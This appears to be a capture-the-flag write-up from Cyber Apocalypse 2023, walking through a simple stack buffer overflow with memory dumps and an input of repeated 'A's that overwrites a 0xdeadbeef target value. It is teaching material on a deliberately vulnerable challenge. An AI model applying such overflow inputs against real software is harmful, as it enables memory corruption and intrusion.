 Cyber Apocalypse 2023
Challenges
After we insert 4 "A"s, (the hex representation of A is 0x41), the stack layout like this:
[Addr] | [Value]
-------------------+-------------------
0x00007ffd7a706ad0 | 0x0000000041414141 <- Start of buffer
0x00007ffd7a706ad8 | 0x0000000000000000
0x00007ffd7a706ae0 | 0x0000000000000000
0x00007ffd7a706ae8 | 0x0000000000000000
0x00007ffd7a706af0 | 0x6969696969696969 <- Dummy value for alignment
0x00007ffd7a706af8 | 0x00000000deadbeef <- Target to change
0x00007ffd7a706b00 | 0x000055f7c1022800 <- Saved rbp
0x00007ffd7a706b08 | 0x00007f7a74e9dc87 <- Saved return address
0x00007ffd7a706b10 | 0x0000000000000001
0x00007ffd7a706b18 | 0x00007ffd7a706be8
After we insert 4 "B"s, (the hex representation of B is 0x42), the stack layout looks like this:
[Addr] | [Value]
-------------------+-------------------
0x00007ffd7a706ad0 | 0x4242424241414141 <- Start of buffer
0x00007ffd7a706ad8 | 0x0000000000000000
0x00007ffd7a706ae0 | 0x0000000000000000
0x00007ffd7a706ae8 | 0x0000000000000000
0x00007ffd7a706af0 | 0x6969696969696969 <- Dummy value for alignment
0x00007ffd7a706af8 | 0x00000000deadbeef <- Target to change
0x00007ffd7a706b00 | 0x000055f7c1022800 <- Saved rbp
0x00007ffd7a706b08 | 0x00007f7a74e9dc87 <- Saved return address
0x00007ffd7a706b10 | 0x0000000000000001
0x00007ffd7a706b18 | 0x00007ffd7a706be8
Fill the 32-byte buffer, overwrite the alginment address and the "target's" 0xdeadbeef value.
>> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Addr] | [Value]
-------------------+-------------------
0x00007ffd7a706ad0 | 0x4141414141414141 <- Start of buffer
0x00007ffd7a706ad8 | 0x4141414141414141
0x00007ffd7a706ae0 | 0x4141414141414141
0x00007ffd7a706ae8 | 0x4141414141414141